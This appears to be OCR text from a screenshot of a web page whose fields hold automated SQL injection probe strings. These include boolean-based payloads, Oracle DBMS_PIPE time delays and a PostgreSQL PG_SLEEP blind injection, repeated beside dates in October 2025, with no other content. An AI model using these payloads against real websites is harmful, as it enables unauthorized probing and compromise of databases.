
555
-1 OR 2+825-825-1=0+0+0+1 --
10 Oct, 2025
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
-1 OR 2+825-825-1=0+0+0+1 --
10 Oct, 2025
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)
-1 OR 2+825-825-1=0+0+0+1 --
10 Oct, 2025
555HIXdI8mz')) OR 192=(SELECT 192 FROM
PG_SLEEP(15))--